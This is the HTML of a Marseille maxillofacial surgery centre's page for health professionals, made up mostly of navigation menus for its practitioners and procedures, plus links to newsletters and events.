	<li id="nav-menu-item-2335" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/le-centre-massilien-de-la-face-marseille/docteur-lucas-amouyal/" class=""><i class="menu_icon blank fa"></i><span>Dr Lucas Amouyal</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Activités</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-2254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://centremassiliendelaface.com/la-stomatologie-marseille/" class=""><i class="menu_icon blank fa"></i><span>Implants</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-2255" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/la-stomatologie-marseille/implantologie-marseille/" class=""><i class="menu_icon blank fa"></i><span>Implants dentaires</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-2256" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/la-stomatologie-marseille/les-greffes-osseuses-marseille/" class=""><i class="menu_icon blank fa"></i><span>Les greffes osseuses</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-2257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://centremassiliendelaface.com/la-chirurgie-maxilo-faciale-marseille/" class=""><i class="menu_icon blank fa"></i><span>Chirurgie</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-2258" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/la-chirurgie-maxilo-faciale-marseille/extractions-des-dents-de-sagesse-marseille/" class=""><i class="menu_icon blank fa"></i><span>Extractions des dents de sagesse</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-2259" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/la-chirurgie-maxilo-faciale-marseille/extractions-dentaires-difficiles-marseille/" class=""><i class="menu_icon blank fa"></i><span>Extractions dentaires difficiles</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-2260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://centremassiliendelaface.com/la-chirurgie-maxilo-faciale-marseille/chirurgie-orthognatique-marseille/" class=""><i class="menu_icon blank fa"></i><span>Chirurgie orthognatique</span><span class="plus"></span></a>
		<ul>
			<li id="nav-menu-item-2261" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/la-chirurgie-maxilo-faciale-marseille/chirurgie-orthognatique-marseille/osteotomie-bimaxillaire-marseille/" class=""><i class="menu_icon blank fa"></i><span>Osteotomie bimaxillaire</span><span class="plus"></span></a></li>
			<li id="nav-menu-item-2262" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/la-chirurgie-maxilo-faciale-marseille/chirurgie-orthognatique-marseille/osteotomie-mandibulaire-marseille/" class=""><i class="menu_icon blank fa"></i><span>Osteotomie mandibulaire</span><span class="plus"></span></a></li>
			<li id="nav-menu-item-2263" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/la-chirurgie-maxilo-faciale-marseille/chirurgie-orthognatique-marseille/osteotomie-maxillaire-marseille/" class=""><i class="menu_icon blank fa"></i><span>Osteotomie maxillaire</span><span class="plus"></span></a></li>
		</ul>
</li>
		<li id="nav-menu-item-2264" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/la-chirurgie-maxilo-faciale-marseille/kystes-dentaires-marseille/" class=""><i class="menu_icon blank fa"></i><span>Kystes dentaires</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/la-chirurgie-maxilo-faciale-marseille/pathologies-de-la-muqueuse-buccale-marseille/" class=""><i class="menu_icon blank fa"></i><span>Pathologies de la muqueuse buccale</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-2269" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/la-chirurgie-maxilo-faciale-marseille/chirurgie-cutanee/" class=""><i class="menu_icon blank fa"></i><span>Chirurgie cutanée</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-2270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://centremassiliendelaface.com/la-chirurgie-esthetique-de-la-face-et-du-cou-marseille/" class=""><i class="menu_icon blank fa"></i><span>Chirurgie esthétique de la Face et du Cou</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-2271" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/la-chirurgie-esthetique-de-la-face-et-du-cou-marseille/la-blepharoplastie/" class=""><i class="menu_icon blank fa"></i><span>La blépharoplastie</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-2272" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/la-chirurgie-esthetique-de-la-face-et-du-cou-marseille/le-lifting-cervico-facial/" class=""><i class="menu_icon blank fa"></i><span>Le lifting cervico-facial</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-2273" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/la-chirurgie-esthetique-de-la-face-et-du-cou-marseille/le-lifting-centro-facial/" class=""><i class="menu_icon blank fa"></i><span>Le lifting centro-facial</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-2274" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/la-chirurgie-esthetique-de-la-face-et-du-cou-marseille/le-lifting-frontal-remise-en-tension-du-front/" class=""><i class="menu_icon blank fa"></i><span>Le lifting frontal (remise en tension du front)</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-2275" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/la-chirurgie-esthetique-de-la-face-et-du-cou-marseille/la-chirurgie-de-la-calvitie-par-micro-greffe-de-follicules-pileux/" class=""><i class="menu_icon blank fa"></i><span>La chirurgie de la calvitie par micro greffe de follicules pileux</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-2276" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/la-chirurgie-esthetique-de-la-face-et-du-cou-marseille/les-injections/" class=""><i class="menu_icon blank fa"></i><span>Les injections</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-2277" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/la-chirurgie-esthetique-de-la-face-et-du-cou-marseille/les-peelings/" class=""><i class="menu_icon blank fa"></i><span>Les peelings</span><span class="plus"></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
</ul>								</nav>
														<div class="header_inner_left">
																	<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://centremassiliendelaface.com/" >
             <img itemprop="image" class="normal" src="https://centremassiliendelaface.com/wp-content/uploads/2023/07/centre-massilien-de-la-face-marseille-stomatologie-implants-dentaire-3-60.png" alt="Logo"> 			 <img itemprop="image" class="light" src="https://centremassiliendelaface.com/wp-content/uploads/2018/12/centre-massilien-de-la-face-marseille-stomatologie-implants-dentaire-3.jpg" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://centremassiliendelaface.com/wp-content/uploads/2018/12/centre-massilien-de-la-face-marseille-stomatologie-implants-dentaire-3.jpg" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="https://centremassiliendelaface.com/wp-content/uploads/2018/12/centre-massilien-de-la-face-marseille-stomatologie-implants-dentaire-3.jpg" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="https://centremassiliendelaface.com/wp-content/uploads/2018/12/centre-massilien-de-la-face-marseille-stomatologie-implants-dentaire-3.jpg" alt="Logo"/> 					</a>
	</div>
	</div>															</div>
															<nav class="main_menu drop_down right_side">
									<ul id="menu-right-menu" class=""><li id="nav-menu-item-2319" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://centremassiliendelaface.com/les-etablissements-de-sante-a-marseille/" class=""><i class="menu_icon blank fa"></i><span>Lieux d&rsquo;exercice</span><span class="plus"></span></a></li>
<li id="nav-menu-item-2320" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-22 current_page_item menu-item-has-children active has_sub narrow"><a href="https://centremassiliendelaface.com/les-professionnels-de-sante-marseille/" class=" current "><i class="menu_icon blank fa"></i><span>Professionnels</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/les-professionnels-de-sante-marseille/la-journee-du-centre-marseille/" class=""><i class="menu_icon blank fa"></i><span>La journée du centre</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/les-professionnels-de-sante-marseille/les-lettres-du-centre-marseille/" class=""><i class="menu_icon blank fa"></i><span>Les lettres du centre</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-2323" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/les-professionnels-de-sante-marseille/nos-liens-favoris-marseille/" class=""><i class="menu_icon blank fa"></i><span>Nos liens Favoris</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
</ul>								</nav>
														<nav class="mobile_menu">
	<ul><li id="mobile-menu-item-2337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Praticiens</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-2244" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/le-centre-massilien-de-la-face-marseille/docteur-charles-levy-marseille/" class=""><span>Dr Charles Levy</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-2245" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/le-centre-massilien-de-la-face-marseille/docteur-alexandre-braticevic-marseille/" class=""><span>Dr Alexandre Braticevic</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-2247" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/le-centre-massilien-de-la-face-marseille/docteur-ugo-ordioni-marseille/" class=""><span>Dr Ugo Ordioni</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-2248" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/le-centre-massilien-de-la-face-marseille/docteur-nathalie-dumont-marseille/" class=""><span>Dr Nathalie Dumont</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-2249" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/le-centre-massilien-de-la-face-marseille/docteur-maxime-romeu/" class=""><span>Dr Maxime Romeu</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/le-centre-massilien-de-la-face-marseille/docteur-gaetan-thiery/" class=""><span>Dr Gaetan Thiery</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-2251" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/le-centre-massilien-de-la-face-marseille/docteur-jeremy-gage-marseille/" class=""><span>Dr Jeremy Gagé</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/le-centre-massilien-de-la-face-marseille/docteur-melanie-arnaud-brachet/" class=""><span>Dr Mélanie Arnaud-Brachet</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-2335" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/le-centre-massilien-de-la-face-marseille/docteur-lucas-amouyal/" class=""><span>Dr Lucas Amouyal</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-2253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Activités</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-2254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://centremassiliendelaface.com/la-stomatologie-marseille/" class=""><span>Implants</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-2255" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/la-stomatologie-marseille/implantologie-marseille/" class=""><span>Implants dentaires</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-2256" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/la-stomatologie-marseille/les-greffes-osseuses-marseille/" class=""><span>Les greffes osseuses</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-2257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://centremassiliendelaface.com/la-chirurgie-maxilo-faciale-marseille/" class=""><span>Chirurgie</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-2258" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/la-chirurgie-maxilo-faciale-marseille/extractions-des-dents-de-sagesse-marseille/" class=""><span>Extractions des dents de sagesse</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-2259" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/la-chirurgie-maxilo-faciale-marseille/extractions-dentaires-difficiles-marseille/" class=""><span>Extractions dentaires difficiles</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-2260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://centremassiliendelaface.com/la-chirurgie-maxilo-faciale-marseille/chirurgie-orthognatique-marseille/" class=""><span>Chirurgie orthognatique</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-2261" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/la-chirurgie-maxilo-faciale-marseille/chirurgie-orthognatique-marseille/osteotomie-bimaxillaire-marseille/" class=""><span>Osteotomie bimaxillaire</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
			<li id="mobile-menu-item-2262" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/la-chirurgie-maxilo-faciale-marseille/chirurgie-orthognatique-marseille/osteotomie-mandibulaire-marseille/" class=""><span>Osteotomie mandibulaire</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
			<li id="mobile-menu-item-2263" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/la-chirurgie-maxilo-faciale-marseille/chirurgie-orthognatique-marseille/osteotomie-maxillaire-marseille/" class=""><span>Osteotomie maxillaire</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		</ul>
</li>
		<li id="mobile-menu-item-2264" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/la-chirurgie-maxilo-faciale-marseille/kystes-dentaires-marseille/" class=""><span>Kystes dentaires</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/la-chirurgie-maxilo-faciale-marseille/pathologies-de-la-muqueuse-buccale-marseille/" class=""><span>Pathologies de la muqueuse buccale</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-2269" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/la-chirurgie-maxilo-faciale-marseille/chirurgie-cutanee/" class=""><span>Chirurgie cutanée</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-2270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://centremassiliendelaface.com/la-chirurgie-esthetique-de-la-face-et-du-cou-marseille/" class=""><span>Chirurgie esthétique de la Face et du Cou</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-2271" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/la-chirurgie-esthetique-de-la-face-et-du-cou-marseille/la-blepharoplastie/" class=""><span>La blépharoplastie</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-2272" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/la-chirurgie-esthetique-de-la-face-et-du-cou-marseille/le-lifting-cervico-facial/" class=""><span>Le lifting cervico-facial</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-2273" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/la-chirurgie-esthetique-de-la-face-et-du-cou-marseille/le-lifting-centro-facial/" class=""><span>Le lifting centro-facial</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-2274" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/la-chirurgie-esthetique-de-la-face-et-du-cou-marseille/le-lifting-frontal-remise-en-tension-du-front/" class=""><span>Le lifting frontal (remise en tension du front)</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-2275" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/la-chirurgie-esthetique-de-la-face-et-du-cou-marseille/la-chirurgie-de-la-calvitie-par-micro-greffe-de-follicules-pileux/" class=""><span>La chirurgie de la calvitie par micro greffe de follicules pileux</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-2276" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/la-chirurgie-esthetique-de-la-face-et-du-cou-marseille/les-injections/" class=""><span>Les injections</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-2277" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/la-chirurgie-esthetique-de-la-face-et-du-cou-marseille/les-peelings/" class=""><span>Les peelings</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-2319" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/les-etablissements-de-sante-a-marseille/" class=""><span>Lieux d&rsquo;exercice</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-2320" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-22 current_page_item menu-item-has-children active has_sub"><a href="https://centremassiliendelaface.com/les-professionnels-de-sante-marseille/" class=" current "><span>Professionnels</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/les-professionnels-de-sante-marseille/la-journee-du-centre-marseille/" class=""><span>La journée du centre</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/les-professionnels-de-sante-marseille/les-lettres-du-centre-marseille/" class=""><span>Les lettres du centre</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-2323" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://centremassiliendelaface.com/les-professionnels-de-sante-marseille/nos-liens-favoris-marseille/" class=""><span>Nos liens Favoris</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
</ul></nav>
																				</div>
					</div>
									</div>
			</div>
		</div>

</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    	
    
    <div class="content ">
        <div class="content_inner  ">
    			<div class="title_outer title_without_animation title_text_shadow"    data-height="270">
		<div class="title title_size_medium  position_left " style="height:270px;">
			<div class="image not_responsive"></div>
										<div class="title_holder"  style="padding-top:170px;height:100px;">
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
                                                                																		<h1 ><span>Les Professionnels de Santé</span></h1>
																			<span class="separator small left"  ></span>
																	
																										                                                            </div>
						</div>
					</div>
				</div>
								</div>
			</div>
				<div class="container">
            			<div class="container_inner default_template_holder clearfix page_container_inner" >
																				<section class="wpb-content-wrapper"><div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 style="text-align: center;">Vous entrez sur la partie dédiée aux professionels de santé. Certaines images peuvent choquer.</h3>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 32px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

</div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><a href="https://centremassiliendelaface.com/les-professionnels-de-sante/la-journee-du-centre/">La journée du centre</a></p>

		</div> 
	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><a href="https://centremassiliendelaface.com/les-professionnels-de-sante/les-lettres-du-centre/">Les lettres du centre</a></p>

		</div> 
	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><a href="https://centremassiliendelaface.com/nos-liens-favoris-marseille/">Nos Liens Favoris</a></p>

		</div> 
	</div> </div></div></div></div></div>
</section>														 
																				
		</div>
        	</div>
				
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="four_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
																			</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="archives-4" class="widget widget_archive"><h5>Archives</h5>
			<ul>
					<li><a href='https://centremassiliendelaface.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://centremassiliendelaface.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://centremassiliendelaface.com/2015/02/'>février 2015</a></li>
	<li><a href='https://centremassiliendelaface.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://centremassiliendelaface.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://centremassiliendelaface.com/2014/02/'>février 2014</a></li>
	<li><a href='https://centremassiliendelaface.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://centremassiliendelaface.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://centremassiliendelaface.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://centremassiliendelaface.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://centremassiliendelaface.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://centremassiliendelaface.com/2011/01/'>janvier 2011</a></li>
			</ul>

			</div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h5>Articles récents</h5>
		<ul>
											<li>
					<a href="https://centremassiliendelaface.com/newsletter-12-decembre-2018-soiree-beaujolais-nouveau/">Newsletter 12 &#8211; Décembre 2018 &#8211; Soirée beaujolais nouveau</a>
									</li>
											<li>
					<a href="https://centremassiliendelaface.com/newsletter-11-avril-2015-orthodontie-acceleree-apport-de-la-corticotomie/">Newsletter 11 – Avril 2015 &#8211; Orthodontie accélérée, apport de la corticotomie</a>
									</li>
											<li>
					<a href="https://centremassiliendelaface.com/newsletter-10-fevrier-2015-les-glossodynies/">Newsletter 10 – Février 2015 – Les glossodynies</a>
									</li>
											<li>
					<a href="https://centremassiliendelaface.com/newsletter-9-octobre-2014-adenocarcinome-polymorphe-de-bas-grade-une-localisation-labiale/">Newsletter 9 – Octobre 2014 – Adénocarcinome polymorphe de bas grade : une localisation labiale</a>
									</li>
											<li>
					<a href="https://centremassiliendelaface.com/newsletter-07-mars-2014-la-disjonction-inter-maxillaire-orthodontico-chirurgicale/">Newsletter 07 &#8211; Mars 2014 &#8211; La disjonction inter-maxillaire orthodontico-chirurgicale</a>
									</li>
					</ul>

		</div>									</div>
								</div>
								<div class="column4 footer_col4">
									<div class="column_inner">
										<div id="categories-4" class="widget widget_categories"><h5>Catégories</h5>
			<ul>
					<li class="cat-item cat-item-10"><a href="https://centremassiliendelaface.com/category/actualites/evenements-au-cabinet/">Evènements au cabinet</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://centremassiliendelaface.com/category/actualites/newsletters/">Newsletters</a>
</li>
			</ul>

			</div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
				<a href="http://sserenity.com" rel="creation site internet marseille" target="_blank"><img width="150" height="150" src="https://centremassiliendelaface.com/wp-content/uploads/2018/12/logo-sserenity-creation-site-internet-marseille-informatique-a-domicile-blanc-150x150.png" class="image wp-image-1835  attachment-thumbnail size-thumbnail" alt="logo-sserenity-creation-site-internet-marseille-informatique-a-domicile-blanc" style="max-width: 100%; height: auto;" title="creation site internet marseille" decoding="async" srcset="https://centremassiliendelaface.com/wp-content/uploads/2018/12/logo-sserenity-creation-site-internet-marseille-informatique-a-domicile-blanc-150x150.png 150w, https://centremassiliendelaface.com/wp-content/uploads/2018/12/logo-sserenity-creation-site-internet-marseille-informatique-a-domicile-blanc-290x290.png 290w, https://centremassiliendelaface.com/wp-content/uploads/2018/12/logo-sserenity-creation-site-internet-marseille-informatique-a-domicile-blanc.png 312w" sizes="(max-width: 150px) 100vw, 150px" /></a>			<div class="textwidget"><p>Copyright 2015-2019 <a href="http://sserenity.com" target="_blank" alt="creation site internet marseille"><strong>sSerenity.com </strong></a><a href="http://sserenity.com" target="_blank" alt="creation site internet marseille">Création de site internet Marseille</a></p>
</div>
					</div>
								</div>
				</div>
	</footer>
		
</div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
